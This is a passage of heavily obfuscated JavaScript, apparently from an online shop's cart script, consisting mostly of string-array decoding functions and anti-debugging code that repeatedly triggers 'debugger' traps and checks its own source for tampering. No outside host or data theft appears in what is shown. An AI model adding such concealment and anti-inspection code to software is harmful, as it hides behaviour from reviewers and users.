_0x17d0(_0x1a656e-0x78,_0x29beb8);}_0x517de3();function _0x1959(){var _0x71e653=['JBIoE','proto','FxunV','453808ZnGjFC','281272wsriJP','IuxLL','IamQE','strin','iMfiH','ApuUD','ify-s','HEYZw','a-zA-','KWTDi','url','JCAhC','count','HRcjz','Print','log','jBgfy','cKRgs','init','qsfIR','QCnzE','__pro','while','ragfp','Objec','UhcFe','KdROU','SJaBM','zcwdc','akNfN','HTThJ','error','QZQpE','filte','RcRje','cPcvh','trace','e)\x20{}','MvPEo','QDrBZ','deXaI','mYhRU','BhrXT','ZphBo','5|1|0','aUbPO','zYYxK','RujZl','bWshz','ROGKl','state','OVHUn','AiyGs','gaZGE','OHbrO','JRMDl','bind','AhhJS','*(?:[','funct','YgZXq','t-dra','Fwyzl','GET','lSWZN','ojWwA','n\x20(fu','QurVt','GaNeM','TlbzY','toStr','UvcgN','hnnVq','aJiox','HAKIh','PKKjR','ZHxYd','mWwFc','EopNg','is\x22)(','chain','EWUiH','TAdKj','zXrzR','cWSBv','body','KqlfJ','wer','XRgYb','98QLdUPd','hDebv','jtdxP','LKvxM','JWgBZ','BreyA','WxOFt','klayr','dgSNX','DLAft','lDgWG','QCXfo','DpWsI','WMHee','UemeP','\x5c+\x5c+\x20','GhgAa','HdtqJ','SqPmN','gVQJD','MeGmX','\x22retu','ajax','VGBuT','FusYa','bPxIg','rn\x20th','ctor(','DReYS','aSavn','ssrqU','VWQvt','orqkv','qrVYr','dLpPx','Pvvog','XzTbW','NjJJg','QRGLb','debu','VjSOM','igbfh','const','hTXGf','vHYjD','WYqqn','eMcED','URZiT','OBPCa','0-9a-','HqXoV',')+)+)','4321776axOMLN','SosVa','WWecZ','cEbZm','UPmBr','YgbRD','#shop','to__','jWttM','EkfhG','warn','vHTxL','JXAMv','FGEoj','QDejW','attr','CqSuY','NpMau','lSmHT','TQQpe','OORHG','DznCa','foyHH','TqGct','tKCOR','fHOSZ','dgrOh','n()\x20','wmVxH','DfvnA','XalSu','FKfzA','qWacT','{}.co','DZqno','McXGO','gpWOa','Psjmr','cmOzR','WqoIO','ScdfX','table','bAehS','hgiwK','uqDsG','zA-Z_','1465vtIEoX','bfsSK','Knbga','uvTLZ','OnNIc','PMLph','lengt','test','apply','lhHDQ','input','html','actio','gNHAU','MqwtF','(((.+','info','tion','osGnq','ryGQu','10476hoaKOQ','kDBbC','IBVPJ','aoiHK','YPYyA','yWamy','dCHEn','XhItr','OxTju','WpmUw','ufITS','adbiG','1640937cNVcMy','UfCnM','xayHX','yLHqs','searc','2|1|3','ion\x20*','eVehD','xLlOf','263323jiMpGk','nstru','LpNmY','HJVbP','IOFoe','lVNTc','VYhnS','split','\x20(tru','excep','uSWJo','zEeBW','PJdne','wHSGS','ing','HtDwu','GfDrT','n-car','IhmZA','PWyXb','|3|4|','gger','IjSWL','JHCLc','GCpoY','JBDKU','SvNvL','pnMDe','SvdXa','kNhiN','SzeLJ','jtiDP','figjd','LSvkl','nctio','JubGd','NYrpK','DKbDI','ructo','\x5c(\x20*\x5c','uPdrB','uqaIT','YSmww','TeEOG','zJwdL','oUGfJ','owHHk','VpnSu','ectio','|5|4|','JOCfh','XZHBC','CBooF','NtKPe','TqVki','qvfSd','xqiyC','daRWT','7826184HEeGsp','type','zcQGE','NINrR','sIuiJ','fRSea','HpZUb','jdUDO','Z_$][','pQakK','retur','$]*)','MwvYm','RZwJU','bDTNS','bUSUE','qKvzB','call','data-','conso','CoOav','XUrNP','oqiiq','lNbfR'];_0x1959=function(){return _0x71e653;};return _0x1959();}var _0x19891a=(function(){var _0x1fe094={'BhrXT':function(_0x9daaeb,_0x12e27f){return _0x9daaeb(_0x12e27f);},'NYrpK':_0x3ab145(-0x1bd,-0x1d5,-0x1e3,-0x18e,-0x194)+_0x3ab145(-0x1b5,-0x128,-0x128,-0x9c,-0x95)+_0x11e204(0x5c,0x38,0xe4,0x85,0xf5)+_0x56cf02(-0x1e7,-0x1df,-0x211,-0x161,-0x1f7)+_0x56cf02(-0x29f,-0x331,-0x23f,-0x23f,-0x217)+_0x56cf02(-0x285,-0x23b,-0x212,-0x31b,-0x1fd),'mYhRU':function(_0x438e44,_0x97b303){return _0x438e44(_0x97b303);},'eMcED':function(_0x50ee6f,_0x1387ed){return _0x50ee6f+_0x1387ed;},'akNfN':_0x11e204(-0x38,-0xa5,0x18,0x5a,-0xa6),'JBDKU':_0x56cf02(-0x1e3,-0x21b,-0x1fb,-0x254,-0x219),'ssrqU':_0x3ab145(-0x2c3,-0x236,-0x1d7,-0x1f0,-0x1e7)+_0x11e204(0x9a,0xd8,0x88,0x115,0x38)+'t','McXGO':function(_0x1c090f,_0x1f4f9d){return _0x1c090f!==_0x1f4f9d;},'CqSuY':_0x11e204(0x8b,0xab,0x46,0x4f,0x4),'IhmZA':function(_0x3d5696,_0x485b23){return _0x3d5696!==_0x485b23;},'BreyA':_0x11e204(0xa4,0x1f,0x137,0x81,0xb3),'jWttM':function(_0x366307,_0xdd596){return _0x366307===_0xdd596;},'VYhnS':_0x3ab145(-0x155,-0x135,-0x194,-0x1a1,-0x12b)};function _0x4795f5(_0xced90d,_0x54a314,_0x19e16d,_0x4162b9,_0x51ca76){return _0x17d0(_0x54a314- -0x3b4,_0xced90d);}function _0x11e204(_0x2a032f,_0xbf8abb,_0x208a41,_0x368fa,_0x4ec9b0){return _0x17d0(_0x2a032f- -0x1c3,_0x208a41);}function _0x56cf02(_0x53893d,_0x40f4bc,_0x1106a9,_0x24b7e2,_0x23a867){return _0x17d0(_0x53893d- -0x3e7,_0x1106a9);}var _0x5a1bff=!![];function _0x3ab145(_0x3156ca,_0x1c7278,_0xf62005,_0x3712c9,_0x314822){return _0x17d0(_0x1c7278- -0x373,_0x3156ca);}function _0x9b3ac6(_0x4266e1,_0x77ce0c,_0x5bc8b6,_0x47d694,_0x385fc9){return _0x17d0(_0x385fc9- -0x201,_0x5bc8b6);}return function(_0x5e77c1,_0x38871e){function _0x424ae2(_0x4e04ac,_0x15cd52,_0x5401cd,_0x14fa2d,_0x2c7125){return _0x3ab145(_0x4e04ac,_0x15cd52-0x26a,_0x5401cd-0x170,_0x14fa2d-0x1a9,_0x2c7125-0x168);}function _0x3ae806(_0x35e385,_0x83340c,_0x4f36fd,_0xeaf31,_0x1955e5){return _0x3ab145(_0x1955e5,_0xeaf31-0x6ec,_0x4f36fd-0x9a,_0xeaf31-0x1e,_0x1955e5-0x8c);}function _0x2765bf(_0x1bdc51,_0x220a5c,_0x4108bd,_0x338396,_0x25689b){return _0x3ab145(_0x338396,_0x1bdc51-0x432,_0x4108bd-0x1d4,_0x338396-0x5d,_0x25689b-0x67);}function _0x556036(_0x131d4e,_0x2af307,_0x562290,_0x2b7dec,_0x2d842f){return _0x56cf02(_0x2d842f-0x7b7,_0x2af307-0x1d0,_0x131d4e,_0x2b7dec-0x19d,_0x2d842f-0x157);}var _0x3a26c2={'lVNTc':function(_0x30eae4,_0x5d6573){function _0x22956(_0x4d401d,_0x127022,_0x5b537b,_0x1f213e,_0x54ebda){return _0x17d0(_0x5b537b- -0x2ef,_0x127022);}return _0x1fe094[_0x22956(0x10,-0x81,-0x80,-0xc,-0x2a)](_0x30eae4,_0x5d6573);},'UPmBr':_0x1fe094[_0x556036(0x5c7,0x597,0x5d5,0x679,0x5e3)],'foyHH':function(_0x55f17f,_0xc676a9){function _0x3c5ecb(_0x2e8cb4,_0x3f9805,_0x3f60f9,_0x35fce2,_0x6b7070){return _0x556036(_0x2e8cb4,_0x3f9805-0x151,_0x3f60f9-0x1ef,_0x35fce2-0x4e,_0x6b7070- -0x56d);}return _0x1fe094[_0x3c5ecb(0x16b,0x9d,0x156,0x16d,0xd1)](_0x55f17f,_0xc676a9);},'uqaIT':function(_0x4d6583,_0x389123){function _0x3c759e(_0x543f08,_0x3f9ccb,_0x4e6d33,_0x67ec3a,_0x418578){return _0x556036(_0x67ec3a,_0x3f9ccb-0x25,_0x4e6d33-0x176,_0x67ec3a-0x27,_0x3f9ccb- -0x121);}return _0x1fe094[_0x3c759e(0x4bf,0x441,0x4a5,0x4a6,0x40f)](_0x4d6583,_0x389123);},'Print':_0x1fe094[_0x556036(0x5ce,0x5ec,0x667,0x5e8,0x632)],'RujZl':_0x1fe094[_0x3ae806(0x57d,0x511,0x51a,0x581,0x614)],'cmOzR':_0x1fe094[_0x2765bf(0x241,0x2ca,0x1c2,0x243,0x2d8)],'WMHee':function(_0x1c8991,_0x1b8dc5){function _0x3989ab(_0x3d4ba2,_0x54eb4f,_0x2bb018,_0x4f2dba,_0x104ff1){return _0x424ae2(_0x3d4ba2,_0x2bb018-0x2de,_0x2bb018-0xe8,_0x4f2dba-0x74,_0x104ff1-0xc9);}return _0x1fe094[_0x3989ab(0x3a4,0x3f7,0x390,0x361,0x3ad)](_0x1c8991,_0x1b8dc5);},'QRGLb':_0x1fe094[_0x1bc54b(0x65,0x51,0x49,0xe2,-0xe)],'IuxLL':function(_0x16ff06,_0x3766c5){function _0x17702a(_0x9a3c1b,_0x3c4c34,_0x401fc1,_0x1d57e9,_0x40834f){return _0x3ae806(_0x9a3c1b-0x103,_0x3c4c34-0x169,_0x401fc1-0x1aa,_0x401fc1-0x48,_0x9a3c1b);}return _0x1fe094[_0x17702a(0x53c,0x5b9,0x5c2,0x5cf,0x601)](_0x16ff06,_0x3766c5);},'FGEoj':_0x1fe094[_0x2765bf(0x228,0x194,0x214,0x1c5,0x210)]};function _0x1bc54b(_0x123056,_0x808e8,_0xfc8224,_0x3a8b57,_0x15cb81){return _0x9b3ac6(_0x123056-0x153,_0x808e8-0xfc,_0x15cb81,_0x3a8b57-0x1ae,_0x808e8-0xaa);}if(_0x1fe094[_0x424ae2(0xcb,0x97,0x4d,0xc7,0xa0)](_0x1fe094[_0x2765bf(0x2b4,0x321,0x2f6,0x338,0x2a0)],_0x1fe094[_0x1bc54b(0x5e,0x9e,0x45,0xdd,0x61)])){var _0x7a096e=_0x5a1bff?function(){function _0x2ac547(_0x1d268e,_0x1ab520,_0x568d72,_0x222160,_0x1278de){return _0x2765bf(_0x1ab520-0x9e,_0x1ab520-0x1a6,_0x568d72-0x1a5,_0x222160,_0x1278de-0x2d);}function _0xdacd1d(_0x2f09d4,_0xd3d0a0,_0x5280d0,_0x451ada,_0x20d994){return _0x556036(_0x5280d0,_0xd3d0a0-0x1b0,_0x5280d0-0x14c,_0x451ada-0x18d,_0x20d994- -0x560);}function _0x2de01e(_0x1684dc,_0x3cfea0,_0x58f1bc,_0x4344f7,_0x26e9f1){return _0x3ae806(_0x1684dc-0xef,_0x3cfea0-0x4b,_0x58f1bc-0x1de,_0x58f1bc- -0x671,_0x1684dc);}function _0xb10a6b(_0x411647,_0x205dd3,_0x42f882,_0x82e8a2,_0x43188e){return _0x1bc54b(_0x411647-0x135,_0x205dd3-0xaf,_0x42f882-0x9d,_0x82e8a2-0x33,_0x43188e);}function _0x2e69b8(_0x13a0af,_0x13565d,_0x1476ae,_0x3c18a0,_0x7852f5){return _0x2765bf(_0x1476ae- -0x1bb,_0x13565d-0x71,_0x1476ae-0x1b1,_0x7852f5,_0x7852f5-0xcb);}var _0x4eefec={'YPYyA':function(_0x2d6b8f,_0x119bc7){function _0xe97709(_0x53b0c2,_0x464901,_0x361dd0,_0x310ea7,_0x5711b4){return _0x17d0(_0x310ea7- -0xb4,_0x5711b4);}return _0x3a26c2[_0xe97709(0xa5,0xbf,0xfb,0x140,0x123)](_0x2d6b8f,_0x119bc7);},'JubGd':_0x3a26c2[_0xb10a6b(0x168,0xf4,0x15f,0x140,0x8a)],'VpnSu':function(_0x45418f,_0x13b5f4){function _0x33e56b(_0x304775,_0x29c6cc,_0x30d708,_0x286551,_0xc96c36){return _0xb10a6b(_0x304775-0x3f,_0x304775- -0x18c,_0x30d708-0x1da,_0x286551-0x135,_0xc96c36);}return _0x3a26c2[_0x33e56b(-0x86,-0x81,-0xe3,-0xb4,-0xc4)](_0x45418f,_0x13b5f4);},'zJwdL':function(_0x2be19f,_0x48e193){function _0x4f22c3(_0xf0447e,_0x33707b,_0xd9f9ec,_0x33bd3a,_0x1e99a0){return _0xb10a6b(_0xf0447e-0xe8,_0xd9f9ec- -0x287,_0xd9f9ec-0x1bf,_0x33bd3a-0x13f,_0xf0447e);}return _0x3a26c2[_0x4f22c3(-0x150,-0x10a,-0x181,-0xfc,-0x1dc)](_0x2be19f,_0x48e193);},'QCXfo':function(_0x22bac4,_0x74547c){function _0x3b1747(_0x102cb6,_0x129ef2,_0xe3c138,_0x3c306a,_0x28fc21){return _0xb10a6b(_0x102cb6-0xb0,_0xe3c138-0x38e,_0xe3c138-0x1a9,_0x3c306a-0x6,_0x3c306a);}return _0x3a26c2[_0x3b1747(0x4ae,0x4c1,0x4fe,0x4fc,0x48b)](_0x22bac4,_0x74547c);},'bAehS':_0x3a26c2[_0xb10a6b(0x171,0x1ab,0x184,0x173,0x191)],'DfvnA':_0x3a26c2[_0x2de01e(-0xa7,-0x93,-0x84,0x19,-0x116)],'tKCOR':_0x3a26c2[_0xdacd1d(-0x43,0x21,-0x44,0x82,0x2e)]};if(_0x3a26c2[_0x2e69b8(0x98,0x6c,0x75,0x20,0x102)](_0x3a26c2[_0xb10a6b(0xb9,0xe2,0x15c,0x8f,0xa9)],_0x3a26c2[_0x2de01e(-0x1fe,-0xfc,-0x16e,-0x1f9,-0x143)]))_0x392aad[_0xdacd1d(0x150,0xe7,0x94,0x86,0xc4)](_0x4eefec[_0x2e69b8(0xaa,0x13f,0xe2,0xba,0x72)](_0x50450e,_0x1caef3)[_0xb10a6b(0x14c,0x1be,0x244,0x22c,0x13c)+'r'](_0x4eefec[_0xdacd1d(-0x1,0x10e,0x9,0xdd,0x82)])[_0x2ac547(0x327,0x32e,0x357,0x38b,0x33c)]()),_0x4eefec[_0x2ac547(0x3fa,0x37b,0x327,0x34e,0x315)](_0x13d8fe,_0x4eefec[_0x2de01e(-0x128,-0xd0,-0xe6,-0x10a,-0x11c)])[_0xb10a6b(0x181,0x129,0x16b,0xd3,0x17f)](_0x4eefec[_0xdacd1d(-0xa,0xca,0x20,0x18,0x8b)](_0x3fbc95,_0x1e12bf)[_0x2e69b8(0x17a,0x19c,0x16a,0x198,0xe8)+'r'](_0x4eefec[_0xdacd1d(0x39,0x88,0xcd,0x27,0x82)])[_0x2ac547(0x390,0x32e,0x31a,0x300,0x2f3)]());else{if(_0x38871e){if(_0x3a26c2[_0xb10a6b(0x1dd,0x19e,0x1af,0x168,0x16d)](_0x3a26c2[_0xdacd1d(-0x65,0xb2,-0x48,-0x12,0x15)],_0x3a26c2[_0x2de01e(-0x173,-0x12d,-0x153,-0xcd,-0xf2)]))(function(){return![];}[_0xdacd1d(0x82,-0x1c,-0x55,-0x6e,-0x2)+_0xdacd1d(0x79,0xfe,0x49,0xe5,0x85)+'r'](_0x4eefec[_0xdacd1d(-0x88,-0x22,-0x4f,0x5,-0x21)](_0x4eefec[_0xdacd1d(0x3f,-0x4c,0x8a,-0x51,0x32)],_0x4eefec[_0x2de01e(-0xde,-0x15b,-0x143,-0x19e,-0x106)]))[_0x2e69b8(0xd3,0x93,0xd2,0xae,0xc5)](_0x4eefec[_0x2ac547(0x3a7,0x30d,0x2ee,0x27a,0x315)]));else{var _0x59ccf9=_0x38871e[_0xb10a6b(0x9f,0x126,0x95,0x1c2,0x133)](_0x5e77c1,arguments);return _0x38871e=null,_0x59ccf9;}}}}:function(){};return _0x5a1bff=![],_0x7a096e;}else{if(_0x13490f){var _0x58f6af=_0x3580eb[_0x556036(0x60b,0x5f8,0x556,0x5a5,0x59e)](_0x1808a0,arguments);return _0x488b57=null,_0x58f6af;}}};}());setInterval(function(){function _0x9551f(_0x514eba,_0x2c1601,_0x4d6823,_0x26ff23,_0x15f511){return _0x17d0(_0x514eba-0x2db,_0x15f511);}var _0x33b2a4={'dCHEn':function(_0x14ad98){return _0x14ad98();}};_0x33b2a4[_0x9551f(0x4bb,0x4a5,0x42f,0x4b6,0x50f)](_0x5658c9);},0xf1f+0x9d*-0x19+0xfd6);function _0x199f06(_0x578a12,_0x12715d,_0x4787a8,_0x1d687c,_0x16ca91){return _0x17d0(_0x1d687c- -0x29c,_0x12715d);}(function(){function _0x31889e(_0x3aad1c,_0x151459,_0x68f199,_0x4226cb,_0x4e9228){return _0x17d0(_0x4226cb- -0x249,_0x68f199);}function _0x2744b9(_0x1692a2,_0x62646e,_0x3d3f9d,_0x4a6aec,_0x58097d){return _0x17d0(_0x3d3f9d-0x39a,_0x4a6aec);}function _0x2aa294(_0x3d51f7,_0x50b9b8,_0x460130,_0x112b59,_0x5c8268){return _0x17d0(_0x112b59- -0x315,_0x3d51f7);}function _0x969c7e(_0x3cb378,_0x4f54e9,_0x4a9a9b,_0x48df4d,_0x774b1b){return _0x17d0(_0x4f54e9-0x7d,_0x3cb378);}var _0xa89a35={'yLHqs':_0x31889e(-0x7d,-0x17c,-0x136,-0x103,-0xd6)+_0x969c7e(0x213,0x269,0x1d0,0x2dc,0x2b0)+_0x2744b9(0x59d,0x628,0x5b0,0x57b,0x5df)+')','XZHBC':_0x969c7e(0x210,0x1f0,0x1d6,0x250,0x278)+_0x969c7e(0x170,0x1c2,0x206,0x212,0x1ca)+_0x31889e(0xc,0x0,-0x95,0x4,0x70)+_0x969c7e(0x2cd,0x2ae,0x268,0x218,0x254)+_0x10e693(-0x15c,-0x12b,-0xe3,-0xa5,-0x146)+_0x10e693(-0x195,-0xfb,-0x6f,-0x7d,-0xc0)+_0x969c7e(0x2cd,0x2b1,0x2c0,0x2f7,0x258),'jdUDO':function(_0x31f685,_0x398a5e){return _0x31f685(_0x398a5e);},'lDgWG':_0x2aa294(-0x8e,-0x5a,-0x127,-0xbe,-0x6a),'daRWT':function(_0x29c74b,_0x4351c1){return _0x29c74b+_0x4351c1;},'hTXGf':_0x31889e(-0x96,-0xd5,-0x18a,-0xee,-0x13d),'OVHUn':_0x969c7e(0x214,0x24d,0x218,0x1f2,0x1b3),'gVQJD':function(_0x4bd062,_0x394860){return _0x4bd062(_0x394860);},'zXrzR':function(_0x1a9039){return _0x1a9039();},'AhhJS':function(_0x11b779,_0x26d16d){return _0x11b779!==_0x26d16d;},'zEeBW':_0x2744b9(0x48d,0x466,0x4f0,0x515,0x576),'yWamy':_0x969c7e(0x1aa,0x211,0x258,0x22d,0x25c),'bPxIg':function(_0x4d8d42,_0xf4c7d9){return _0x4d8d42===_0xf4c7d9;},'HtDwu':_0x969c7e(0x21e,0x28d,0x27d,0x29f,0x250),'bDTNS':function(_0x7ba018,_0x3afd86){return _0x7ba018(_0x3afd86);},'XzTbW':_0x2744b9(0x642,0x5a9,0x60f,0x5c5,0x5ab),'bfsSK':function(_0x33f9a7,_0x4b7fda,_0x46506a){return _0x33f9a7(_0x4b7fda,_0x46506a);}};function _0x10e693(_0x32ecd4,_0x3e07d8,_0x137972,_0x352540,_0x46c166){return _0x17d0(_0x3e07d8- -0x2c0,_0x137972);}_0xa89a35[_0x969c7e(0x1b4,0x244,0x1f6,0x1c0,0x289)](_0x19891a,this,function(){function _0x54d12f(_0x1f291b,_0x23ad5d,_0x3fb03a,_0x5ca14e,_0x17dba5){return _0x31889e(_0x1f291b-0x1b4,_0x23ad5d-0x16f,_0x3fb03a,_0x5ca14e- -0x1d,_0x17dba5-0x1e8);}function _0x23cb2e(_0x5a83d3,_0x286818,_0x4d17b4,_0x514d8c,_0x373276){return _0x31889e(_0x5a83d3-0x25,_0x286818-0x1e0,_0x5a83d3,_0x286818- -0x35,_0x373276-0x16);}function _0x365155(_0x158a2e,_0x999ee7,_0x39d6fa,_0x2a0313,_0x52b4ba){return _0x10e693(_0x158a2e-0xfd,_0x2a0313-0x478,_0x999ee7,_0x2a0313-0xc3,_0x52b4ba-0x58);}function _0x538639(_0x19af53,_0x39a83e,_0x2cb810,_0x16c648,_0x99b685){return _0x969c7e(_0x39a83e,_0x19af53- -0x4c,_0x2cb810-0x1de,_0x16c648-0x19d,_0x99b685-0xcc);}function _0x3c080f(_0x22d70e,_0x41def9,_0x57ddc7,_0x388797,_0x3ac688){return _0x969c7e(_0x3ac688,_0x57ddc7- -0x32f,_0x57ddc7-0x10c,_0x388797-0x19b,_0x3ac688-0xa);}if(_0xa89a35[_0x23cb2e(-0xd5,-0x13a,-0x195,-0x124,-0x189)](_0xa89a35[_0x23cb2e(-0xc3,-0x84,-0x2e,-0xc,-0x119)],_0xa89a35[_0x23cb2e(-0x77,-0x9f,-0x75,-0x5b,-0x7f)])){var _0x2630af=new RegExp(_0xa89a35[_0x538639(0x21a,0x1d5,0x24f,0x21d,0x29a)]),_0x7e106f=new RegExp(_0xa89a35[_0x54d12f(0x4b,-0x6,-0xcc,-0x44,-0xb7)],'i'),_0x3d8944=_0xa89a35[_0x54d12f(-0xe8,-0x62,-0xaf,-0xef,-0x10b)](_0x5658c9,_0xa89a35[_0x365155(0x2be,0x29d,0x30e,0x326,0x340)]);if(!_0x2630af[_0x3c080f(-0x166,-0x127,-0xe5,-0xb2,-0x75)](_0xa89a35[_0x538639(0x259,0x2c6,0x291,0x28b,0x1e1)](_0x3d8944,_0xa89a35[_0x538639(0x1c0,0x1d3,0x1bf,0x1f4,0x1d2)]))||!_0x7e106f[_0x3c080f(-0x150,-0x12b,-0xe5,-0xf8,-0x11b)](_0xa89a35[_0x3c080f(-0x32,-0x5a,-0x8a,-0x122,-0x102)](_0x3d8944,_0xa89a35[_0x23cb2e(-0x148,-0x140,-0xbf,-0x1c5,-0xc9)]))){if(_0xa89a35[_0x54d12f(-0x78,-0x51,-0x10c,-0xe9,-0x119)](_0xa89a35[_0x365155(0x383,0x3a7,0x40e,0x3b6,0x327)],_0xa89a35[_0x365155(0x345,0x330,0x359,0x3b6,0x31f)]))_0xa89a35[_0x23cb2e(0x4b,-0x47,-0x3a,-0xd1,-0x45)](_0x3d8944,'0');else{var _0x101544=new _0x265d12(_0xa89a35[_0x3c080f(-0xa6,-0xe5,-0xc9,-0x5a,-0xbc)]),_0x356782=new _0x4f61e7(_0xa89a35[_0x365155(0x3e4,0x39d,0x3bd,0x3da,0x3fc)],'i'),_0x356910=_0xa89a35[_0x3c080f(0xe,-0x3e,-0x82,-0x43,0x10)](_0x818d9a,_0xa89a35[_0x54d12f(-0x11b,-0x16e,-0x192,-0xf8,-0x14b)]);!_0x101544[_0x3c080f(-0x5b,-0x8b,-0xe5,-0x72,-0x13a)](_0xa89a35[_0x365155(0x3b0,0x404,0x3e5,0x3e0,0x37e)](_0x356910,_0xa89a35[_0x3c080f(-0x18a,-0x16a,-0x123,-0xf1,-0x111)]))||!_0x356782[_0x538639(0x1fe,0x173,0x1e8,0x27f,0x1bc)](_0xa89a35[_0x23cb2e(-0x5,-0x56,-0xbb,0x47,-0x1b)](_0x356910,_0xa89a35[_0x3c080f(-0xf3,-0x1b0,-0x174,-0x1a0,-0x144)]))?_0xa89a35[_0x23cb2e(-0x8f,-0x107,-0x156,-0x158,-0x160)](_0x356910,'0'):_0xa89a35[_0x54d12f(-0x174,-0x14f,-0x124,-0x108,-0x8a)](_0x12dd6e);}}else{if(_0xa89a35[_0x3c080f(-0x1c0,-0x159,-0x16e,-0xf8,-0xdb)](_0xa89a35[_0x365155(0x38a,0x324,0x2d1,0x340,0x3d0)],_0xa89a35[_0x23cb2e(-0x191,-0xf6,-0x5b,-0x115,-0x150)])){var _0x11c578=_0x214b35?function(){function _0x122bd8(_0x475d23,_0x4270f8,_0x5c6f8a,_0x1138e5,_0x562126){return _0x3c080f(_0x475d23-0x168,_0x4270f8-0x16,_0x5c6f8a- -0x74,_0x1138e5-0x7,_0x4270f8);}if(_0x1d40ce){var _0x4ab741=_0x2bf9c7[_0x122bd8(-0x145,-0xe6,-0x158,-0x1c6,-0x178)](_0x4ff686,arguments);return _0x4e6c0e=null,_0x4ab741;}}:function(){};return _0x1f7a30=![],_0x11c578;}else _0xa89a35[_0x365155(0x374,0x334,0x2e1,0x316,0x2f8)](_0x5658c9);}}else return _0x19dba1;})();}());var _0x595e11=(function(){var _0x376f6b={};_0x376f6b[_0x2c6bdf(0x22d,0x280,0x27f,0x2fb,0x280)]=function(_0x187225,_0x4933fb){return _0x187225===_0x4933fb;};function _0x2ff189(_0x33c838,_0x1c2da1,_0x342d6b,_0x47ff95,_0x2d0f1b){return _0x17d0(_0x33c838-0x67,_0x2d0f1b);}_0x376f6b[_0x2ff189(0x1f3,0x287,0x163,0x192,0x280)]=_0x2ff189(0x244,0x251,0x23e,0x1ee,0x228),_0x376f6b[_0x2ff189(0x1b9,0x130,0x12d,0x216,0x232)]=_0x2e343b(0x274,0x302,0x274,0x243,0x1ee),_0x376f6b[_0x24cecf(0xc1,0xe8,0x11b,0xac,0x159)]=function(_0x386795,_0x385acd){return _0x386795===_0x385acd;};function _0x351115(_0xa1353a,_0x5b4918,_0x104dd8,_0x13a551,_0x39f986){return _0x17d0(_0x5b4918- -0x217,_0x104dd8);}_0x376f6b[_0x2e343b(0x394,0x2c0,0x30a,0x369,0x337)]=_0x24cecf(0xee,0x148,0xaf,0x195,0x11e);function _0x24cecf(_0x4870a0,_0x105ebd,_0x3e4a48,_0xae559e,_0x195b23){return _0x17d0(_0x105ebd- -0xe3,_0x195b23);}_0x376f6b[_0x24cecf(0x74,0xe6,0x15f,0x57,0x129)]=_0x351115(-0xd6,-0x6b,0x27,-0xa3,-0x6e),_0x376f6b[_0x2ff189(0x216,0x1b0,0x26f,0x1af,0x18b)]=function(_0x3b3272,_0x2da3ff){return _0x3b3272===_0x2da3ff;},_0x376f6b[_0x351115(-0xb,-0xa1,-0x56,-0x129,-0x64)]=_0x2ff189(0x25a,0x28f,0x26e,0x1c5,0x2ac);function _0x2e343b(_0x1c2423,_0x5a6a6a,_0x1f72fd,_0x2d6c4f,_0x1e0fe0){return _0x17d0(_0x1f72fd-0x100,_0x2d6c4f);}var _0x307931=_0x376f6b,_0x45b16b=!![];function _0x2c6bdf(_0x4dcc7a,_0x2051b6,_0x1e99de,_0x47776b,_0x13e01a){return _0x17d0(_0x1e99de-0x9c,_0x47776b);}return function(_0x1e6bd1,_0x43b8b7){function _0x409802(_0x398ce,_0x255083,_0x4182fe,_0x1181c3,_0x3e2f91){return _0x2ff189(_0x398ce- -0x2ea,_0x255083-0x171,_0x4182fe-0x13c,_0x1181c3-0xf3,_0x3e2f91);}function _0x2ecffa(_0x54bdd8,_0x2859a2,_0x4e4121,_0x5dccba,_0x24ff18){return _0x2c6bdf(_0x54bdd8-0x11e,_0x2859a2-0x117,_0x24ff18- -0x15c,_0x4e4121,_0x24ff18-0x14a);}function _0x54c327(_0x4f55c2,_0x365ed0,_0x489999,_0x37b4b5,_0x247445){return _0x2c6bdf(_0x4f55c2-0x28,_0x365ed0-0xaa,_0x37b4b5- -0x2f1,_0x247445,_0x247445-0x19a);}if(_0x307931[_0x409802(-0xd4,-0x105,-0x62,-0x155,-0x7e)](_0x307931[_0x409802(-0x10d,-0xde,-0xd7,-0x7a,-0xf5)],_0x307931[_0x54c327(-0xcd,-0x115,-0x101,-0xdf,-0x17a)])){var _0x617ed2=_0x45b16b?function(){function _0x14266c(_0x301f59,_0x57b07a,_0x3b806b,_0x1e2063,_0x3b6713){return _0x54c327(_0x301f59-0x35,_0x57b07a-0xec,_0x3b806b-0x149,_0x57b07a-0x3e5,_0x3b806b);}function _0xc90ec4(_0x4ec9da,_0x524e53,_0x5175fb,_0x33d2ab,_0x31900c){return _0x409802(_0x5175fb-0x52a,_0x524e53-0x1c3,_0x5175fb-0x169,_0x33d2ab-0xb3,_0x33d2ab);}function _0x9eab7f(_0x434392,_0x12f5fa,_0x4d56ba,_0x5c33a4,_0x4baa0c){return _0x2ecffa(_0x434392-0x165,_0x12f5fa-0x20,_0x4d56ba,_0x5c33a4-0x1cc,_0x12f5fa- -0x13b);}function _0x3f2e46(_0x5ead9e,_0x570b05,_0x349ae4,_0x2acdac,_0x3a17f6){return _0x54c327(_0x5ead9e-0x1bc,_0x570b05-0xa3,_0x349ae4-0x107,_0x570b05-0x63d,_0x3a17f6);}function _0x2d2211(_0x3005a8,_0x50a7ac,_0x3332ce,_0x1977bb,_0x53d38e){return _0x409802(_0x53d38e-0x366,_0x50a7ac-0x0,_0x3332ce-0x75,_0x1977bb-0x198,_0x1977bb);}if(_0x307931[_0x14266c(0x2fc,0x373,0x328,0x3b3,0x37f)](_0x307931[_0x9eab7f(-0x74,-0x6f,-0xe5,-0xad,-0x2d)],_0x307931[_0x14266c(0x2c9,0x2e2,0x37a,0x2cb,0x2f5)]))return![];else{if(_0x43b8b7){if(_0x307931[_0x14266c(0x305,0x35b,0x3ad,0x397,0x347)](_0x307931[_0x2d2211(0x28a,0x37b,0x2cc,0x288,0x2ed)],_0x307931[_0x2d2211(0x234,0x2b8,0x2ea,0x251,0x2ac)])){var _0xa5a00e=_0x172907?function(){function _0x3e7006(_0x950084,_0x116e42,_0x2749b3,_0x553d78,_0x4e6b4b){return _0x14266c(_0x950084-0x1bf,_0x950084- -0x24c,_0x2749b3,_0x553d78-0x187,_0x4e6b4b-0x1be);}if(_0x40cc53){var _0xb599ca=_0x21e186[_0x3e7006(0x112,0x119,0xa1,0xa4,0xa3)](_0xe8a806,arguments);return _0x4cb941=null,_0xb599ca;}}:function(){};return _0x380a20=![],_0xa5a00e;}else{var _0x5e798a=_0x43b8b7[_0x3f2e46(0x55b,0x5b6,0x5e8,0x5b5,0x5f8)](_0x1e6bd1,arguments);return _0x43b8b7=null,_0x5e798a;}}}}:function(){};return _0x45b16b=![],_0x617ed2;}else{var _0x13be0a=_0x5dcfc8?function(){function 